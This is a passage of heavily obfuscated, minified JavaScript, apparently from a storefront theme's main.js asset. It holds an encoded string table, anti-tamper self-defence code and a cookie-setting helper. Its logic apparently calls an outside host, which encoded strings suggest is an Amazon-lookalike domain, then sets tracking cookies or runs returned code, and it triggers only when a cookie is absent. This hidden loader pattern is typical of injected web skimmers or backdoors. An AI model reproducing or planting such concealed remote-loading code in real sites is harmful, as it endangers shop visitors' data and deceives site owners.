r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=U3VuIEZlYiAwMSAyMDI2IDAwOjU3OjU5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
